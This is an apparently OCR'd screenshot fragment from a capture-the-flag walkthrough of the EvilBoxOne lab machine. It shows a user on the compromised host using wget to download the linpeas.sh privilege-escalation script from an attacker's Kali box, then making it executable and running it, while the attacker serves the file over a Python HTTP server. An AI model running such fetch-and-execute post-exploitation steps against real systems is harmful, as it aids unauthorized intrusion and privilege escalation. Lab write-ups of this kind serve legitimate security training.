 mowree@EvilBoxOne:/tmp$ wget http://192.168.45.246/linpeas.sh
--2023-09-18 22:06:23--  http://192.168.45.246/linpeas.sh
Conectando con 192.168.45.246:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 776967 (759K) [text/x-sh]
Grabando a: “linpeas.sh”
linpeas.sh                      100%[====================================================>] 758,76K  1,47MB/s    en 0,5s
2023-09-18 22:06:24 (1,47 MB/s) - “linpeas.sh” guardado [776967/776967]
mowree@EvilBoxOne:/tmp$ chmod +x linpeas.sh
mowree@EvilBoxOne:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.171.212 - - [18/Sep/2023 15:06:23] "GET /linpeas.sh HTTP/1.1" 200 -